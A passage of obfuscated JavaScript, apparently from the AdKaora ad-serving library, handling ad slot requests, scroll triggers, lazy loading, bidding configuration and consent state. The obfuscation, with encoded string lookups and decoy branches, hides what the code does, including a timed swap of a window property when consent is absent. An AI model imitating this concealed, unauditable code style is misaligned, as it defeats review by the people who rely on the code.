_0xebe038(0x316)===_0x4931ba[_0xebe038(0x69b)+'nType']&&(_0x53f8d1={..._0x4931ba},_0x53f8d1[_0xebe038(0x69b)+_0xebe038(0x473)]=(0x0,_0x368c33['RI'])(_0x53f8d1)||(0x0,_0x368c33['SB'])(_0x53f8d1)?_0xebe038(0x699):_0xebe038(0x8d1)+'ss',_0x209d8b(_0xebe038(0x316),_0x53f8d1),_0x23e9e2=!0x0,_0x15fb89['r'][_0xebe038(0x2dc)](_0xebe038(0xd8)+'equestedAf'+_0xebe038(0x3af)+_0xebe038(0xa15)+_0xebe038(0x795)+_0x53f8d1['id']+(')\x20detected'+'.\x20Waiting\x20'+'for\x20promis'+_0xebe038(0xb3f)+_0xebe038(0x347)))),_0x4931ba?.[_0xebe038(0x37f)]?.[_0xebe038(0x322)]&&!0x0===_0x4931ba[_0xebe038(0x37f)]['enabled']&&!_0x4931ba['onScroll'][_0xebe038(0x9e4)]&&(_0x209d8b(_0xebe038(0x420),_0x4931ba),(_0x3b313b=>{const _0x1fccbe=_0xebe038;_0x3b313b['onScroll'][_0x1fccbe(0x99c)+_0x1fccbe(0xb28)+'el']?_0x15fb89['r'][_0x1fccbe(0x2dc)](_0x1fccbe(0x7d7)+_0x1fccbe(0x779)+_0x1fccbe(0x4a2)+_0x1fccbe(0x750)+'\x20user\x20scro'+_0x1fccbe(0xbfe)+_0x1fccbe(0x85b)+_0x1fccbe(0x340)+_0x1fccbe(0x701)+_0x3b313b[_0x1fccbe(0x37f)][_0x1fccbe(0x99c)+_0x1fccbe(0xb28)+'el']+(_0x1fccbe(0x5f8)+_0x1fccbe(0x55a))+_0x3b313b['id']):_0x15fb89['r'][_0x1fccbe(0x2dc)]('[setOnScro'+'llListener'+_0x1fccbe(0x4a2)+_0x1fccbe(0x750)+_0x1fccbe(0x121)+_0x1fccbe(0x326)+'or\x20slot\x20'+_0x3b313b['id']);const _0x5537d5=new AbortController(),_0x506ccb=_0x5537d5[_0x1fccbe(0xb0b)];document[_0x1fccbe(0xb3b)+_0x1fccbe(0x7ef)](_0x1fccbe(0x9b4),()=>{const _0x17fdb3=_0x1fccbe;if('WZmWe'===_0x17fdb3(0xc01)){for(const _0x8840ce in _0x174e0d)(0x0,_0x1d8e43['Gv'])(_0x284dd8[_0x8840ce])?_0x25a620(_0x3dc3bf[_0x8840ce],_0x75b708):_0x521f10({'key':_0x8840ce,'value':_0x24c0df[_0x8840ce],'slot':_0x1b7b87,'googletag':_0x1038b3});}else(!_0x3b313b['onScroll']['scrollThre'+'sholdInPix'+'el']||_0x3b313b[_0x17fdb3(0x37f)][_0x17fdb3(0x99c)+_0x17fdb3(0xb28)+'el']>0x0&&window[_0x17fdb3(0xa01)]>_0x3b313b[_0x17fdb3(0x37f)]['scrollThre'+_0x17fdb3(0xb28)+'el'])&&(_0x15fb89['r'][_0x17fdb3(0x2dc)]('[setOnScro'+'llListener'+_0x17fdb3(0x912)+'ser\x20scroll'+'\x20event\x20det'+_0x17fdb3(0xb19)+_0x17fdb3(0x3ce)+_0x3b313b['id']),_0x5537d5['abort'](),_0x3b313b['onScroll'][_0x17fdb3(0x9e4)]=!0x0,AdKaora[_0x17fdb3(0x5c4)+'questedAft'+'erCallback'+'Promises'][_0x3b313b['id']][_0x17fdb3(0x743)](_0x1fcd43=>'onscroll'===_0x1fcd43[_0x17fdb3(0x2ad)])[_0x17fdb3(0x6ca)+'olver']());},{'signal':_0x506ccb});})(_0x4931ba),_0x23e9e2=!0x0,_0x15fb89['r'][_0xebe038(0x2dc)](_0xebe038(0xd8)+_0xebe038(0x8a2)+_0xebe038(0x3af)+_0xebe038(0x22c)+_0xebe038(0x567)+_0x4931ba['id']+(')\x20detected'+_0xebe038(0x8ba)+_0xebe038(0x5df)+_0xebe038(0xb3f)+_0xebe038(0x347)))),_0x23e9e2&&Promise['all'](AdKaora[_0xebe038(0x5c4)+_0xebe038(0x348)+_0xebe038(0x4d3)+_0xebe038(0x11f)][_0x4931ba['id']]['map'](_0x110c12=>_0x110c12[_0xebe038(0xc7f)]))[_0xebe038(0x1c2)](()=>{const _0x381c76=_0xebe038;_0x381c76(0x537)!==_0x381c76(0x4d8)?(void 0x0!==_0x53f8d1&&(_0x53f8d1['sbracPromi'+_0x381c76(0xcc)+'d']=!0x0),_0x4931ba['sbracPromi'+_0x381c76(0xcc)+'d']=!0x0,_0x15fb89['r'][_0x381c76(0xb88)]('[shouldBeR'+_0x381c76(0x8a2)+_0x381c76(0x3af)+_0x381c76(0xb22)+_0x381c76(0x9b2)+_0x381c76(0x186)+'lved\x20for\x20'+_0x4931ba['id']),_0x381c76(0x316)===_0x4931ba['integratio'+_0x381c76(0x473)]?_0x3a9443(_0x53f8d1):_0x3a9443(_0x4931ba),_0x381c76(0x316)===_0x4931ba[_0x381c76(0x69b)+_0x381c76(0x473)]&&(AdKaora[_0x381c76(0x5c4)+_0x381c76(0x348)+'erCallback'+_0x381c76(0x11f)][_0x4931ba['id']]=AdKaora[_0x381c76(0x5c4)+_0x381c76(0x348)+'erCallback'+_0x381c76(0x11f)][_0x4931ba['id']][_0x381c76(0xb7f)](_0x37d24f=>_0x381c76(0x316)!==_0x37d24f['type']),_0x264a17(_0x4931ba))):(_0x381c76(0xa9b)!=typeof _0x137102&&_0x1687bb[_0x381c76(0x130)+'g']&&_0xe89bc5[_0x381c76(0xa0c)+_0x381c76(0x794)](_0x392461,_0x2675e5[_0x381c76(0x130)+'g'],{'value':'Module'}),_0x37a4db['defineProp'+_0x381c76(0x794)](_0x55a45c,'__esModule',{'value':!0x0}));}),_0x23e9e2;}},_0x209d8b=(_0x3de24a,_0x4fc1dc)=>{const _0x5594c9=_0x5c154f;if(_0x5594c9(0xb6f)!==_0x5594c9(0xb6f)){_0x218072['d'](_0x3d2dca,{'n':()=>_0x20ba74});const _0x20ba74={'deviceDetected':_0x5594c9(0x2ae),'scriptLink':'','tcfTrackingByCountry':!0x1,'trackWebsiteClusterCode':!0x1,'trackDeliveringMileStones':!0x1,'isInitialLoadDisabledRefreshNeeded':!0x0,'cmd':{'loadAdv':[]},'cmdExecutionController':{},'publisherInfo':{'clusterCode':'','hasLabel':!0x0,'fileCreativeDomain':!0x1,'hasOwnCmp':!0x0,'applyGDPR':(()=>{const _0x7457ab=_0x5594c9;try{return _0xd632f2?.['DateTimeFo'+_0x7457ab(0x771)]?.()[_0x7457ab(0x2e0)+_0x7457ab(0xc86)]?.()[_0x7457ab(0x252)]||_0x7457ab(0x1ce);}catch{return _0x7457ab(0x1ce);}})()[_0x5594c9(0x453)+'e']()[_0x5594c9(0x921)](_0x5594c9(0x307)),'cmp':{},'isDSCFlagEnabled':!0x1,'googletag':{'isChangeNeeded':!0x1,'isDeletable':!0x0,'pub':null,'adk':null},'libraryVersionsTrafficDistribution':{'stable':0x4b,'staging-a':0x5,'staging-b':0x5,'staging-c':0x5,'staging-control':0x5,'predeploy':0x5}},'onDemand':{'enabled':!0x1,'onDemandSlots':[],'promises':[]},'pushdown':{'structPushdown':{},'pushdownLoaderFolder':''},'impactVideo':{'version':_0x5594c9(0x8f4),'doubleInteractionClosing':!0x0,'reduced':!0x1,'structImpactVideo':{},'pushdownLoaderFolder':''},'passbackTargetWindow':[],'adunit':{'desktop':[],'tablet_landscape':[],'tablet_portrait':[],'smartphone':[],'amp':[]},'secondarySlotsPromises':{'resolvers':{}},'interstitialObserver':!0x1,'keyValuesContainer':{},'interstitialCountdown':0x4,'impactVideoCountdown':0x4,'autoClosing':0x7530,'npaEnabled':!0x1,'userConsent':null,'loadIAS':{'enabled':!0x0,'customReload':{'web':!0x1,'amp':!0x1}},'headerBidding':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0,'arePubmaticExternalBiddersRegistered':!0x1,'interstitial':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'display':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'anchored':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'magniteDemandManager':{'enabled':!0x1,'jsLoaded':!0x1}},'amazonTAM':{'enabled':!0x1,'jsLoaded':!0x1,'sellerJSONid':0x0,'timeout':0x7d0,'interstitial':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x708},'display':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x384},'anchored':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x384}},'lazyLoadingEnabled':!0x1,'passbackLazyLoadingEnabled':!0x1,'passbackLazyLoader':null,'lazyLoadingConfig':{'fetchMarginPercent':0x64,'renderMarginPercent':0x32,'mobileScaling':0x1},'pageView':{'pageViewCount':0x1,'isPageViewCounted':!0x1},'customKeyValuesUPR':{'a':0xa,'b':0xa,'c':0xa,'d':0xa,'e':0xa,'f':0x1,'s':0x31},'trackAdKCodesLoading':!0x1,'debug':!0x1,'customAdkInit':!0x1,'customDeviceDetection':!0x1,'beforeLoadSlot':!0x1,'insideGoogletag':!0x1,'afterSlotShouldBeRequested':!0x1,'slotRequested':!0x1,'slotResponseReceived':!0x1,'slotRenderEnded':!0x1,'slotOnload':!0x1,'slotVisibilityChanged':!0x1,'impressionViewable':!0x1,'loadAfterSlotDelayed':!0x1,'afterDisplaySlot':!0x1,'pamelaCallback':!0x1,'loadAfterPassback':!0x1,'beforeHeaderFooterClosing':!0x1,'beforeFormatClosing':!0x1,'blockCallbackAdmanager':!0x1,'beforeAdkInit':!0x1,'customLibraryVersionConfig':!0x1};}else{let _0x1ead88;const _0x4a587b=new Promise(_0x4c33fa=>_0x1ead88=_0x4c33fa);let _0x49caaf=AdKaora[_0x5594c9(0x5c4)+'questedAft'+'erCallback'+_0x5594c9(0x11f)][_0x4fc1dc['id']]||[];AdKaora[_0x5594c9(0x5c4)+_0x5594c9(0x348)+_0x5594c9(0x4d3)+'Promises'][_0x4fc1dc['id']]=_0x49caaf,_0x49caaf[_0x5594c9(0xb27)](_0xf9e36b=>_0xf9e36b[_0x5594c9(0x2ad)]===_0x3de24a)||_0x49caaf[_0x5594c9(0x42d)]({'type':_0x3de24a,'promise':_0x4a587b,'promiseResolver':_0x1ead88});}},_0x1063ec=_0x45339b=>{const _0xc1b262=_0x5c154f;_0x15fb89['r'][_0xc1b262(0xb88)](_0xc1b262(0x7eb)+'nPersonali'+_0xc1b262(0x351)+_0xc1b262(0x2de)+_0xc1b262(0x224),_0x45339b);const _0x13ef08=_0x3d58e8();_0x13ef08[_0xc1b262(0x722)][_0xc1b262(0x42d)](function(){const _0x2409bf=_0xc1b262;_0x3a1c63['create'](_0x45339b,_0x2409bf(0x97d)+'d',_0x31be34(_0x45339b)),AdKaora[_0x2409bf(0xb73)+_0x2409bf(0x428)]&&_0x13ef08[_0x2409bf(0xc03)]()[_0x2409bf(0x626)+_0x2409bf(0x6ce)](AdKaora['lazyLoadin'+_0x2409bf(0x1a8)]),_0x5e94b4(_0x45339b),_0x13ef08[_0x2409bf(0x52d)+_0x2409bf(0x504)](),_0x3a1c63[_0x2409bf(0x38b)](_0x45339b,_0x2409bf(0x8f6)+_0x2409bf(0x6c7),_0x5f41c6(_0x45339b)),AdKaora[_0x2409bf(0x547)+'nfo'][_0x2409bf(0xe7)][_0x2409bf(0x49b)+_0x2409bf(0x39c)]&&!AdKaora['publisherI'+_0x2409bf(0x509)]['googletag']['isDeletabl'+'e']&&(_0x45339b['refreshCal'+'lback']=setTimeout(()=>{const _0x6d2d93=_0x2409bf;_0x15fb89['r']['warn']('[deliverGP'+'Tslot]\x20goo'+_0x6d2d93(0x516)+_0x6d2d93(0xaa9)+_0x6d2d93(0x89d)+_0x6d2d93(0x864)+_0x6d2d93(0x58a)+_0x6d2d93(0x235)+_0x6d2d93(0x9f3)+_0x6d2d93(0x31d)+_0x6d2d93(0x7a8)+_0x45339b['id']),_0x13ef08[_0x6d2d93(0xc03)]()['refresh']([_0x45339b[_0x6d2d93(0x97d)+'d']]);},_0x45339b[_0x2409bf(0x8cf)]?_0x45339b[_0x2409bf(0x8cf)]+0x4b0:0x4b0)),(0x0,_0x1fd97a['K'])(_0x2409bf(0x838)+_0x2409bf(0xc0b),{'currentSlot':_0x45339b});});},_0x30269d=_0x509cdc=>{const _0x5c2e50=_0x5c154f;if('NHOir'!=='GYfFY')setTimeout(()=>{const _0x3c5bdc=a0_0x3406;_0x15fb89['r'][_0x3c5bdc(0xb88)](_0x3c5bdc(0x389)+'\x20called\x20fo'+_0x3c5bdc(0x493)+_0x509cdc['id']),!0x1===(_0x509cdc?.[_0x3c5bdc(0xc22)+_0x3c5bdc(0xcc)+'d']??!0x1)&&_0x264a17(_0x509cdc)||(AdKaora['userConsen'+'t']?function(_0x3f41b4){const _0x122d4a=_0x3c5bdc;_0x15fb89['r'][_0x122d4a(0xb88)](_0x122d4a(0x389)+_0x122d4a(0x25d)+'\x20called\x20fo'+_0x122d4a(0x493)+_0x3f41b4['id']+('\x20with\x20inte'+'grationTyp'+_0x122d4a(0x6a0))+_0x3f41b4[_0x122d4a(0x69b)+_0x122d4a(0x473)]),'div'===_0x3f41b4[_0x122d4a(0x69b)+_0x122d4a(0x473)]?_0x3c60a3(_0x3f41b4):_0x40a2d1(_0x3f41b4);}(_0x509cdc):function(_0x4dfb6d){const _0x2c7c2a=_0x3c5bdc;_0x15fb89['r'][_0x2c7c2a(0xb88)](_0x2c7c2a(0x389)+_0x2c7c2a(0x435)+'A\x20called\x20f'+_0x2c7c2a(0x60e)+_0x4dfb6d['id']),setTimeout(()=>{const _0x4d679f=_0x2c7c2a;void 0x0!==AdKaora[_0x4d679f(0x547)+_0x4d679f(0x509)]['restoreCmp']&&clearTimeout(AdKaora[_0x4d679f(0x547)+_0x4d679f(0x509)][_0x4d679f(0x814)]),window[_0x4d679f(0x1cd)]=AdKaora[_0x4d679f(0x547)+_0x4d679f(0x509)][_0x4d679f(0xc6d)],'script'!==_0x4dfb6d[_0x4d679f(0x69b)+_0x4d679f(0x473)]?_0x1063ec(_0x4dfb6d):_0x40a2d1(_0x4dfb6d),AdKaora['publisherI'+_0x4d679f(0x509)][_0x4d679f(0x814)]=setTimeout(function(){const _0x4c0835=_0x4d679f;window[_0x4c0835(0x1cd)]=AdKaora[_0x4c0835(0x547)+_0x4c0835(0x509)][_0x4c0835(0x137)];},0x15e);},_0x4dfb6d[_0x2c7c2a(0x8cf)]?0x3e8*_0x4dfb6d['delay']:0x1);}(_0x509cdc));},_0x509cdc[_0x5c2e50(0x8cf)]?0x3e8*_0x509cdc['delay']:0x1);else{const _0x346ffc=_0x1b6072?function(){if(_0x5cad80){const _0x157d21=_0x366f7e['apply'](_0x2bcb68,arguments);return _0x13dc2f=null,_0x157d21;}}:function(){};return _0x33165a=![],_0x346ffc;}};var _0x5d0057=_0x24d4d3(0x291),_0x1927e5={};_0x5d0057['A']&&_0x5d0057['A'][_0x5c154f(0xc80)]&&(_0x1927e5[_0x5c154f(0xc80)]=_0x5d0057['A'][_0x5c154f(0xc80)]);var _0x1dd558,_0x3f5277=0x0,_0x5db8d6={'attributes':{'class':_0x5c154f(0x948)+_0x5c154f(0x9cf)+'es'}};_0x5db8d6[_0x5c154f(0xb75)+'ansform']=_0x1dc0a2(),_0x5db8d6[_0x5c154f(0x91c)+'tes']=_0xcce94f(),_0x5db8d6['insert']=_0x1317c9()[_0x5c154f(0x9d4)](null,_0x5c154f(0x40a)),_0x5db8d6[_0x5c154f(0x2c6)]=_0x24528b()()?_0x1ff774():_0x5d7ebc(),_0x5db8d6[_0x5c154f(0x9cc)+_0x5c154f(0x29e)]=_0x2a61de(),_0x1927e5[_0x5c154f(0x4ca)]=function(_0x118136){const _0x28e1dc=_0x5c154f;return _0x5db8d6[_0x28e1dc(0x103)]=_0x118136||{},_0x3f5277++||(_0x1dd558=_0x44ee58()(_0x5d0057['A'],_0x5db8d6)),_0x1927e5;},_0x1927e5[_0x5c154f(0x249)]=function(){_0x3f5277>0x0&&!--_0x3f5277&&(_0x1dd558(),_0x1dd558=null);};const _0x3f16ce=_0x1927e5;var _0x5191e1=_0x24d4d3(0x1dd),_0x19bb42={};_0x5191e1['A']&&_0x5191e1['A'][_0x5c154f(0xc80)]&&(_0x19bb42[_0x5c154f(0xc80)]=_0x5191e1['A'][_0x5c154f(0xc80)]);var _0x550b0a,_0x5705f7=0x0,_0x410d61={'attributes':{'class':_0x5c154f(0x948)+_0x5c154f(0x9cf)+'es'}};_0x410d61[_0x5c154f(0xb75)+'ansform']=_0x1dc0a2(),_0x410d61[_0x5c154f(0x91c)+_0x5c154f(0xfa)]=_0xcce94f(),_0x410d61[_0x5c154f(0x69a)]=_0x1317c9()[_0x5c154f(0x9d4)](null,_0x5c154f(0x40a)),_0x410d61[_0x5c154f(0x2c6)]=_0x24528b()()?_0x1ff774():_0x5d7ebc(),_0x410d61[_0x5c154f(0x9cc)+_0x5c154f(0x29e)]=_0x2a61de(),_0x19bb42[_0x5c154f(0x4ca)]=function(_0x175803){const _0x276a8f=_0x5c154f;return _0x410d61[_0x276a8f(0x103)]=_0x175803||{},_0x5705f7++||(_0x550b0a=_0x44ee58()(_0x5191e1['A'],_0x410d61)),_0x19bb42;},_0x19bb42[_0x5c154f(0x249)]=function(){const _0x1144f7=_0x5c154f;'WeQVh'!==_0x1144f7(0x56e)?_0x5705f7>0x0&&!--_0x5705f7&&(_0x550b0a(),_0x550b0a=null):_0x569afe(_0x2fa399);};const _0x51ede5=_0x19bb42;var _0x453d4a=_0x24d4d3(0x232),_0x53aae2={};_0x453d4a['A']&&_0x453d4a['A'][_0x5c154f(0xc80)]&&(_0x53aae2[_0x5c154f(0xc80)]=_0x453d4a['A'][_0x5c154f(0xc80)]);var _0x248c0c,_0x5c8a83=0x0,_0x7d34f9={'attributes':{'class':_0x5c154f(0x948)+_0x5c154f(0x9cf)+'es'}};_0x7d34f9[_0x5c154f(0xb75)+_0x5c154f(0x8b9)]=_0x1dc0a2(),_0x7d34f9[_0x5c154f(0x91c)+_0x5c154f(0xfa)]=_0xcce94f(),_0x7d34f9[_0x5c154f(0x69a)]=_0x1317c9()['bind'](null,_0x5c154f(0x40a)),_0x7d34f9[_0x5c154f(0x2c6)]=_0x24528b()()?_0x1ff774():_0x5d7ebc(),_0x7d34f9[_0x5c154f(0x9cc)+_0x5c154f(0x29e)]=_0x2a61de(),_0x53aae2[_0x5c154f(0x4ca)]=function(_0x2d7111){const _0x56b871=_0x5c154f;return _0x7d34f9[_0x56b871(0x103)]=_0x2d7111||{},_0x5c8a83++||(_0x248c0c=_0x44ee58()(_0x453d4a['A'],_0x7d34f9)),_0x53aae2;},_0x53aae2['unuse']=function(){_0x5c8a83>0x0&&!--_0x5c8a83&&(_0x248c0c(),_0x248c0c=null);};const _0x46a3a4=_0x53aae2,_0x1f2bd7=_0x8dcdde=>{const _0xafcfd0=_0x5c154f;_0x8dcdde[_0xafcfd0(0x3d6)+_0xafcfd0(0x4ce)+'t']||!(0x0,_0x368c33['gN'])(_0x8dcdde)&&!(0x0,_0x368c33['el'])(_0x8dcdde)?!_0x8dcdde[_0xafcfd0(0x3d6)+_0xafcfd0(0x4ce)+'t']&&(0x0,_0x368c33['Dc'])(_0x8dcdde)?_0x51ede5['use']():(0x0,_0x368c33['__'])(_0x8dcdde)&&_0x46a3a4[_0xafcfd0(0x4ca)]():_0x3f16ce['use']();};async function _0x5c9ec0(_0x320a29){const _0xdb70c2=_0x5c154f;_0x15fb89['r'][_0xdb70c2(0xb88)](_0xdb70c2(0x190)+'rame]\x20usin'+'g\x20the\x20same'+_0xdb70c2(0x1eb)+'r\x20slot:',_0x320a29['id']),_0x589e26(_0x320a29)?AdKaora['userConsen'+'t']?_0x3c60a3(_0x320a29):_0x1063ec(_0x320a29):_0xb7260(_0x320a29);}function _0x3a9443(_0x494934){const _0x339337=_0x5c154f,_0x42f11f=_0x339337(0xa3d)===AdKaora[_0x339337(0x6a3)+'t']?AdKaora:window[_0x339337(0xa25)][_0x339337(0xa77)]||AdKaora,_0x3dfc7a=_0x42f11f?.['onDemand']?.['promises']??[],_0x3d3525=_0x3dfc7a?.[_0x339337(0xb7f)](_0x51fa0a=>_0x51fa0a[_0x339337(0x13f)]===_0x494934['id'])[_0x339337(0x3a8)](_0x50e6da=>_0x50e6da[_0x339337(0xc7f)]);(0x0,_0x1fd97a['K'])('beforeOnDe'+_0x339337(0x66e)+'romises',{'currentSlot':_0x494934}),Promise[_0x339337(0x639)](_0x3d3525)[_0x339337(0x1c2)](()=>{_0x589e26(_0x494934)?(_0x1f2bd7(_0x494934),_0x30269d(_0x494934)):_0xb7260(_0x494934);});}function _0xb7260(_0x5c4dbc){const _0x49c3a9=_0x5c154f;if('ciQgq'===_0x49c3a9(0xcae)){var _0x14309c=_0x223c6d[_0x93c046];if(void 0x0!==_0x14309c)return _0x14309c[_0x49c3a9(0x75b)];var _0x552478=_0x70eee7[_0x1a7bbe]={'id':_0x22bdae,'exports':{}};return _0xace2e0[_0x226f3e](_0x552478,_0x552478[_0x49c3a9(0x75b)],_0x581765),_0x552478['exports'];}else{const _0x58a63c=_0x49c3a9(0xa3d)===AdKaora[_0x49c3a9(0x6a3)+'t']?AdKaora:window[_0x49c3a9(0xa25)][_0x49c3a9(0xa77)]||AdKaora,_0x36d848=function(_0x355dd2){const _0x29a6bc=_0x49c3a9,_0x12dda5=_0x29a6bc(0xa3d)===AdKaora['environmen'+'t']?AdKaora:window['parent'][_0x29a6bc(0xa77)]||AdKaora,_0x13bbcc=_0x12dda5[_0x29a6bc(0xb0c)+_0x29a6bc(0xc92)][_0x29a6bc(0xb7f)](_0x2e8220=>Array['isArray'](_0x2e8220[_0x29a6bc(0x2d2)+'yOf'])?_0x2e8220[_0x29a6bc(0x2d2)+'yOf']['includes'](_0x355dd2['id'])&&0x1===_0x2e8220[_0x29a6bc(0x2d2)+_0x29a6bc(0x689)]['length']:_0x2e8220[_0x29a6bc(0x2d2)+_0x29a6bc(0x689)]==_0x355dd2['id']);return _0x15fb89['r'][_0x29a6bc(0xb88)](_0x29a6bc(0x53c)+'tAndUpdate'+_0x29a6bc(0xafa)+_0x29a6bc(0x2d0)+'lots\x20:=>\x20',_0x13bbcc),_0x12dda5[_0x29a6bc(0xb0c)+_0x29a6bc(0xc92)]=_0x12dda5[_0x29a6bc(0xb0c)+_0x29a6bc(0xc92)][_0x29a6bc(0xb7f)](_0x280894=>_0x280894['id']!==_0x355dd2['id']),_0x12dda5['dynamicMap'+_0x29a6bc(0xc92)]['forEach'](_0x2ba911=>{const _0x31f957=_0x29a6bc;Array[_0x31f957(0x9d9)](_0x2ba911[_0x31f957(0x2d2)+_0x31f957(0x689)])?(_0x2ba911['isSecondar'+_0x31f957(0x689)]=_0x2ba911[_0x31f957(0x2d2)+'yOf'][_0x31f957(0xb7f)](_0x5b5736=>_0x5b5736!==_0x355dd2['id']),0x0===_0x2ba911['isSecondar'+_0x31f957(0x689)][_0x31f957(0x1bf)]&&delete _0x2ba911[_0x31f957(0x2d2)+_0x31f957(0x689)]):_0x2ba911['isSecondar'+'yOf']===_0x355dd2['id']&&delete _0x2ba911['isSecondar'+'yOf'];}),_0x13bbcc;}(_0x5c4dbc);if(_0x36d848[_0x49c3a9(0x1bf)]>0x0){for(const _0x3949c2 of _0x36d848)(0x0,_0x368c33['Dc'])(_0x3949c2)?_0x5c9ec0(_0x3949c2):_0x58a63c['erogationC'+_0x49c3a9(0x556)](_0x3949c2);}}}const _0x42ab4d=_0x1ceb3e=>{const _0x174325=_0x5c154f;if(_0x174325(0x164)!==_0x174325(0x164)){const _0x21ba03=_0x584481[_0x174325(0x26b)][_0x174325(0x3a8)](_0x224769=>(0x0,_0x436661['Dc'])(_0x224769)?_0x224769['id']:null)['filter'](_0x8f0f58=>null!==_0x8f0f58);_0x21ba03[_0x174325(0xfe)](_0x5d481c=>{const _0x112ac7=_0x174325,_0x3b0d22=_0x4bab7f[_0x112ac7(0x8a7)+_0x112ac7(0x520)](_0x112ac7(0x178));_0x3b0d22['id']=_0x5d481c,_0x4dbef1['appendChil'+'d'](_0x3b0d22);});}else _0x15fb89['r'][_0x174325(0x2dc)]('[loadDynam'+_0x174325(0x37d)+_0x174325(0x8ee)+'ading\x20dyna'+'mic\x20banner'+_0x174325(0x5e8),_0x1ceb3e),(0x0,_0x1c565e['Gv'])(_0x1ceb3e,!0x0)&&(_0x1ceb3e['requestAdv']=_0x1ceb3e[_0x174325(0xbec)]||function(_0x36975f){const _0x1ae04c=_0x174325;if('cYrXo'===_0x1ae04c(0x10e))_0x437b56(()=>{const _0x484583=_0x1ae04c;_0xb1a64a[_0x484583(0xadf)]?.[_0x484583(0x321)]===_0x308acd&&(_0x271628['r'][_0x484583(0xb88)](_0x484583(0x228)+_0x484583(0x3cc)+'annel]\x20Rec'+_0x484583(0xba2)+_0x484583(0x830)+_0x4d078a,_0x3ad82f),delete _0x5066c7[_0x484583(0xadf)][_0x484583(0x321)],_0x5b43dd[_0x26f415](_0x1d0188[_0x484583(0xadf)]));},0x0);else{_0x15fb89['r'][_0x1ae04c(0xb88)](_0x1ae04c(0x75c)+_0x1ae04c(0x5ba)+_0x1ae04c(0xc43)+'fo');const {id:_0x27899a,bannerType:_0xcb36ba}=_0x36975f;(0x0,_0x1c565e['Kg'])(_0x27899a)&&(0x0,_0x1c565e['Kg'])(_0xcb36ba)?(_0x1e7fed=>{const _0xc55ed1=_0x1ae04c;if('jvdRX'===_0xc55ed1(0x1e3)){((_0xbe6ff7=_0xc55ed1(0x8dc),_0x4fa855)=>{const _0x512054=_0xc55ed1;if('wXVOY'!==_0x512054(0x963)){const _0x21842b=AdKaora[_0x512054(0x722)][_0xbe6ff7]||[];_0x512054(0x8fe)==typeof _0x4fa855&&_0x21842b[_0x512054(0x42d)](_0x4fa855);}else{var _0x2dac08=_0x506d80[_0x512054(0x876)+_0x512054(0x4b3)](_0x512054(0x699));if(_0x2dac08[_0x512054(0x1bf)]){for(var _0x3074f8=_0x2dac08[_0x512054(0x1bf)]-0x1;_0x3074f8>-0x1&&(!_0xecf09d||!/^http(s?):/[_0x512054(0x458)](_0x56f400));)_0x449d99=_0x2dac08[_0x3074f8--][_0x512054(0x2d3)];}}})(_0x1e7fed,function(){(_0x57634d=>{const _0x296874=a0_0x3406;if(!_0x57634d['id']||!_0x57634d[_0x296874(0x1a7)])return void _0x15fb89['r']['error']('[erogation'+'ChainForPu'+_0x296874(0x145)+_0x296874(0x72b)+_0x296874(0x74c)+':\x20'+JSON[_0x296874(0xa82)](_0x57634d));const _0x496a2e=_0x296874(0xa3d)===AdKaora['environmen'+'t']?AdKaora:window[_0x296874(0xa25)][_0x296874(0xa77)]||AdKaora,_0x18871c=_0x496a2e[_0x296874(0xaf7)+'t'],_0x4bdcc6=_0x496a2e[_0x296874(0x26b)][_0x296874(0x743)](_0x45da66=>_0x45da66[_0x296874(0x1a7)]===_0x57634d[_0x296874(0x1a7)]);if(_0x18871c||(_0x4bdcc6[_0x296874(0x4ff)]=(_0x1cbd5c=>{const _0x476e7d=_0x296874;if(_0x476e7d(0x2c4)===_0x476e7d(0x2c4)){if(!_0x1cbd5c||_0x1cbd5c[_0x476e7d(0x921)](_0x476e7d(0x2a9)))return _0x1cbd5c;const _0x7c7967=_0x1cbd5c[_0x476e7d(0xae3)]('/');return _0x7c7967[_0x476e7d(0x1bf)]>0x2&&(_0x7c7967[0x2]+=_0x476e7d(0x756)),_0x7c7967['join']('/');}else{let _0x2621e0=!0x0;_0x476e7d(0x281)==_0x23734c[_0x476e7d(0x3b2)+'o'][_0x476e7d(0x712)]&&(_0x2621e0=!0x1),_0x333c0e(_0x24621f,_0x2621e0),_0x2263cb==_0x1a1c7e['length']-0x1&&_0x44e0d6(_0x476e7d(0x9c3)+_0x476e7d(0x21c)+'s',{'id':_0x277ab5[_0x476e7d(0xb72)+_0x476e7d(0x280)]??_0x2a5eca,'closed':!0x0});}})(_0x4bdcc6[_0x296874(0x4ff)])),_0x4bdcc6){const _0x230037=JSON[_0x296874(0x3d0)](JSON[_0x296874(0xa82)](_0x4bdcc6));_0x4bdcc6[_0x296874(0xb49)]&&(_0x230037['path']=_0x4bdcc6[_0x296874(0x4ff)]+'-'+_0x4bdcc6[_0x296874(0xb49)],_0x4bdcc6['counter']++),_0x230037['id']=_0x57634d['id'],_0x4bdcc6?.[_0x296874(0x684)+'on']&&(_0x230037['divInjecti'+'on']['divID']=_0x230037['id']),delete _0x230037['bannerType'],_0x496a2e[_0x296874(0x26b)]['push'](_0x230037),_0x15fb89['r'][_0x296874(0xb88)](_0x296874(0x597)+'ChainForPu'+_0x296874(0xa3a)+_0x296874(0x9a6)+_0x296874(0x90d)+'t:',_0x230037),_0x3a9443(_0x230037);}else _0x15fb89['r'][_0x296874(0x89a)](_0x296874(0x597)+_0x296874(0xc67)+_0x296874(0x994)+'o\x20matching'+'\x20slot\x20foun'+_0x296874(0x616)+_0x296874(0x52b)+_0x57634d['bannerType']);})({'id':_0x27899a,'bannerType':_0xcb36ba});});const _0x26314a=AdKaora[_0xc55ed1(0x667)+_0xc55ed1(0x27f)+'er'][_0x1e7fed]||{};((0x0,_0x1c565e['Kg'])(_0x1e7fed)||!_0x26314a[_0xc55ed1(0x24b)+'ng']||_0x26314a[_0xc55ed1(0xc7)])&&((_0x2dc62e=_0xc55ed1(0x8dc),_0x48e13e)=>{const _0x24378d=_0xc55ed1;for(_0x48e13e[_0x24378d(0x24b)+'ng']=!0x0;AdKaora[_0x24378d(0x722)][_0x2dc62e][_0x24378d(0x1bf)]>0x0;){const 